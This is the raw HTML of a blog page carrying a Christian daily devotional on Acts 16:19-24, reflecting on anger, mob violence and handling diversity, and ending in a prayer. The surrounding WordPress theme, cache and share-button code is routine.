

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jodyarmstrong.org/2021/09/28/daily-devotional-acts-1619-24-how-do-you-manage-diversity-free-online-bible-study-commentary-in-easy-english-day-591/
body_size: 16959
content:
<!doctype html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>Daily Devotional Acts 16:19-24 – How do you manage diversity? – Free online Bible Study – Commentary in easy English – Day 591 &#8211; Jody Armstrong</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Jody Armstrong &raquo; Feed" href="https://www.jodyarmstrong.org/feed/" /><link rel="alternate" type="application/rss+xml" title="Jody Armstrong &raquo; Comments Feed" href="https://www.jodyarmstrong.org/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Jody Armstrong &raquo; Daily Devotional Acts 16:19-24 – How do you manage diversity? – Free online Bible Study – Commentary in easy English – Day 591 Comments Feed" href="https://www.jodyarmstrong.org/2021/09/28/daily-devotional-acts-1619-24-how-do-you-manage-diversity-free-online-bible-study-commentary-in-easy-english-day-591/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jodyarmstrong.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jodyarmstrong.org%2F2021%2F09%2F28%2Fdaily-devotional-acts-1619-24-how-do-you-manage-diversity-free-online-bible-study-commentary-in-easy-english-day-591%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jodyarmstrong.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jodyarmstrong.org%2F2021%2F09%2F28%2Fdaily-devotional-acts-1619-24-how-do-you-manage-diversity-free-online-bible-study-commentary-in-easy-english-day-591%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://www.jodyarmstrong.org/wp-content/litespeed/css/5fcf8e8b7aa80da5c04ac10727658d3c.css?ver=78351" /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='zakra-style-inline-css' type='text/css'>h1, h2, h3, h4, h5, h6{font-family: -apple-system, blinkmacsystemfont, segoe ui, roboto, oxygen-sans, ubuntu, cantarell, helvetica neue, helvetica, arial, sans-serif;font-size: 2.5rem;line-height: 1.3;color: #16181a;}
.tg-primary-menu > div ul li a{font-family: PT Serif;font-size: 1.7rem;line-height: 1.8;font-weight: 400;font-style: italic;}
.tg-site-footer .tg-site-footer-bar{background-color: #341e4c;background-image: ;background-repeat: repeat;background-position: center center;background-size: contain;background-attachment: scroll;}.tg-site-footer .tg-site-footer-bar{color: #ffffff;}.tg-site-footer .tg-site-footer-bar a{color: #ffffff;}.tg-site-footer .tg-site-footer-bar a:hover, .tg-site-footer .tg-site-footer-bar a:focus{color: #ffffff;}
.tg-site-footer-widgets{background-color: #63689e;background-image: ;background-repeat: repeat;background-position: center center;background-size: contain;background-attachment: scroll;}.tg-site-footer .tg-site-footer-widgets .widget-title{color: #ffffff;}.tg-site-footer .tg-site-footer-widgets, .tg-site-footer .tg-site-footer-widgets p{color: #ffffff;}.tg-site-footer .tg-site-footer-widgets a{color: #ffffff;}.tg-site-footer .tg-site-footer-widgets a:hover, .tg-site-footer .tg-site-footer-widgets a:focus{color: #ffffff;}
/*# sourceURL=zakra-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://www.jodyarmstrong.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="addtoany-core-js-before" type="litespeed/javascript">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={}</script> <script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script id="Popup.js-js-before" type="litespeed/javascript">var sgpbPublicUrl="https:\/\/www.jodyarmstrong.org\/wp-content\/plugins\/popup-builder\/public\/";var SGPB_JS_LOCALIZATION={"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"}</script> <script id="PopupBuilder.js-js-before" type="litespeed/javascript">var SGPB_POPUP_PARAMS={"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/www.jodyarmstrong.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/www.jodyarmstrong.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/www.jodyarmstrong.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/www.jodyarmstrong.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/www.jodyarmstrong.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/www.jodyarmstrong.org\/","isPreview":!1,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":!1};var SGPB_JS_PACKAGES={"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":!1,"advanced-closing":!1}};var SGPB_JS_PARAMS={"ajaxUrl":"https:\/\/www.jodyarmstrong.org\/wp-admin\/admin-ajax.php","nonce":"315bd015e8"}</script> <link rel="https://api.w.org/" href="https://www.jodyarmstrong.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jodyarmstrong.org/wp-json/wp/v2/posts/3950" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://www.jodyarmstrong.org/2021/09/28/daily-devotional-acts-1619-24-how-do-you-manage-diversity-free-online-bible-study-commentary-in-easy-english-day-591/" /><link rel='shortlink' href='https://www.jodyarmstrong.org/?p=3950' /><link rel="pingback" href="https://www.jodyarmstrong.org/xmlrpc.php"><style id="background-color-css">body.custom-background #page { background-color: # }</style><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}</style></head><body class="wp-singular post-template-default single single-post postid-3950 single-format-standard wp-custom-logo wp-theme-zakra tg-site-layout--right tg-container--wide has-page-header elementor-default elementor-kit-4763"><div id="page" class="site tg-site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header tg-site-header tg-site-header--center"><div class="tg-site-header-bottom"><div class="tg-header-container tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between"><div class="tg-block tg-block--one"><div class="site-branding">
<a href="https://www.jodyarmstrong.org/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="486" height="101" data-src="https://www.jodyarmstrong.org/wp-content/uploads/2018/07/JodyArmstrongLogo.png" class="custom-logo" alt="jody armstrong christian author" decoding="async" data-srcset="" data-sizes="(max-width: 486px) 100vw, 486px" /></a><div class="site-info-wrap"><p class="site-title">
<a href="https://www.jodyarmstrong.org/" rel="home">Jody Armstrong</a></p><p class="site-description">My WordPress Blog</p></div></div></div><div class="tg-block tg-block--two"><nav id="site-navigation"
class="main-navigation tg-primary-menu tg-primary-menu--style-underline"><div class="menu"><ul id="primary-menu" class="menu-primary"><li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79"><a href="https://www.jodyarmstrong.org/">Home</a></li><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.jodyarmstrong.org/devotional/">Daily Devotional</a></li><li id="menu-item-2677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://www.jodyarmstrong.org/bible-studies/">Free Bible Studies</a></li><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.jodyarmstrong.org/books/">Books</a></li><li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://www.jodyarmstrong.org/book-reviews/">Book Reviews</a></li><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.jodyarmstrong.org/about-the-author/">The Author</a></li></ul></div></nav><nav id="header-action" class="tg-header-action"><ul class="tg-header-action-list"><li class="tg-header-action__item tg-mobile-toggle" >
<button aria-label="Primary Menu" >
<i class="tg-icon tg-icon-bars"></i>
</button></li></ul></nav><nav id="mobile-navigation" class="tg-mobile-navigation"
><div class="menu-main-menu-container"><ul id="mobile-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79"><a href="https://www.jodyarmstrong.org/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.jodyarmstrong.org/devotional/">Daily Devotional</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://www.jodyarmstrong.org/bible-studies/">Free Bible Studies</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.jodyarmstrong.org/books/">Books</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://www.jodyarmstrong.org/book-reviews/">Book Reviews</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.jodyarmstrong.org/about-the-author/">The Author</a></li></ul></div></nav></div></div></div></header><main id="main" class="site-main"><header class="tg-page-header tg-page-header--left"><div class="tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between"><h1 class="tg-page-header__title">Daily Devotional Acts 16:19-24 – How do you manage diversity? – Free online Bible Study – Commentary in easy English – Day 591</h1></div></header><div id="content" class="site-content"><div class="tg-container tg-container--flex tg-container--flex-space-between"><div id="primary" class="content-area"><article id="post-3950" class="tg-meta-style-one post-3950 post type-post status-publish format-standard hentry category-devotional tag-anger tag-commentary-acts-1619-24 tag-diversity tag-freedom tag-how-do-you-manage-diversity tag-macedonia tag-mob-violence tag-paul tag-persecution tag-silas zakra-single-article zakra-article-post"><header class="entry-header"></header><div class="entry-content"><p><strong>When her (the slave girl) owners realized that their hope of making money was gone, they seized Paul and Silas and dragged them into the marketplace to face the authorities. They brought them before the magistrates and said, “These men are Jews, and are throwing our city into an uproar by advocating customs unlawful for us Romans to accept or practice. The crowd joined in the attack against Paul and Silas, and the magistrates ordered them to be stripped and beaten with rods. After they had been severely flogged, they were thrown in prison, and the jailer was commanded to guard them carefully. When he received these orders, he put them in the inner cell and fastened their feet in the stocks. (Acts 16:19-24)</strong></p><p><strong>Anger attracts the enemy. He attacks our minds and makes us want to retaliate. Those with a victim mentality are often angry because they feel a person or a group of people have wronged them. </strong></p><p><strong>The owners of the slave girl were using her to make money in an evil manner. When Paul released her from demonic influence, the owners became angry and retaliated. They used a method that is popular today—uniting a mob to commit violence in the name of freedom.</strong></p><p><strong>Diversity brings different viewpoints to the table. It is wonderful when dissimilar people work together to find a solution, but when we let diversity divide us, it’s destructive. We want our group to have more freedom at the expense of others. The enemy had a stronghold on the Macedonians, and they didn’t want to allow freedom of religion. They accused Paul and Silas of trying to taking away the freedom that Roman citizens had. In this case it was to prosper at the expense of others. </strong></p><p><strong>Mob violence gets attention. We want to appease the groups to make the violence go away. Without a trial Paul and Silas were beaten and their feet were affixed in stocks, so they couldn’t move off of their bloody wounds.</strong></p><p><strong>We have diversity in the workplace and, if we have children or intermarry with another group, we have diversity in our homes. Do we handle diversity with anger and violence as the Macedonians did or do we handle it with love and work together to find peaceful solutions as Paul and Silas will do?</strong></p><p><strong><em>Father God, I praise You for the wisdom in Your word. Keep the enemy from me and help me handle diversity by going above and beyond what is expected of me to show your love and seek peaceful solutions at home, in the workplace, and in the world. In Jesus’ name, I pray. Amen.</em></strong></p><div class="extra-hatom"><span class="entry-title">Daily Devotional Acts 16:19-24 – How do you manage diversity? – Free online Bible Study – Commentary in easy English – Day 591</span></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.jodyarmstrong.org/2021/09/28/daily-devotional-acts-1619-24-how-do-you-manage-diversity-free-online-bible-study-commentary-in-easy-english-day-591/" data-a2a-title="Daily Devotional Acts 16:19-24 – How do you manage diversity? – Free online Bible Study – Commentary in easy English – Day 591"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.jodyarmstrong.org%2F2021%2F09%2F28%2Fdaily-devotional-acts-1619-24-how-do-you-manage-diversity-free-online-bible-study-commentary-in-easy-english-day-591%2F&amp;linkname=Daily%20Devotional%20Acts%2016%3A19-24%20%E2%80%93%20How%20do%20you%20manage%20diversity%3F%20%E2%80%93%20Free%20online%20Bible%20Study%20%E2%80%93%20Commentary%20in%20easy%20English%20%E2%80%93%20Day%20591" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.jodyarmstrong.org%2F2021%2F09%2F28%2Fdaily-devotional-acts-1619-24-how-do-you-manage-diversity-free-online-bible-study-commentary-in-easy-english-day-591%2F&amp;linkname=Daily%20Devotional%20Acts%2016%3A19-24%20%E2%80%93%20How%20do%20you%20manage%20diversity%3F%20%E2%80%93%20Free%20online%20Bible%20Study%20%E2%80%93%20Commentary%20in%20easy%20English%20%E2%80%93%20Day%20591" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" 